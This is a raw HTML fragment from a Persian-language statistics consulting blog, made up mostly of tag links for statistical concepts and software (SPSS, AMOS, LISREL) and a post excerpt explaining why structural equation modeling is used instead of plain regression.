href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b9%d9%84%d9%8a/" rel="tag">فرضيه علي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-284" class="post-284 post type-post status-publish format-standard has-post-thumbnail hentry category-training-issues tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag----hdhdd tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-680 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-677 tag-679 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-678 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-12T10:34:39+00:00">جولای<strong>12</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای چرا مدل معادلات ساختاری؟</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%da%86%d8%b1%d8%a7-%d9%85%d8%af%d9%84-%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c%d8%9f/" rel="bookmark">چرا مدل معادلات ساختاری؟</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>تا کنون به احتمال زیاد برای بررسی تاثیر یک یا چند متغیر روی یک متغیر دیگر از تحلیل رگرسیون (Regression analysis) استفاده می کردید. اما همانطور که می دانید در هر باراجرای تحلیل رگرسیون تنها می توانید یک متغیر وابسته ( Dependent variable ) داشته باشید.ضمناً زمانی میتوانید از تحلیل رگرسیون استفاده کنید که هر [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%da%86%d8%b1%d8%a7-%d9%85%d8%af%d9%84-%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c%d8%9f/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/training-issues/" rel="category tag">مباحث آموزشي</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a 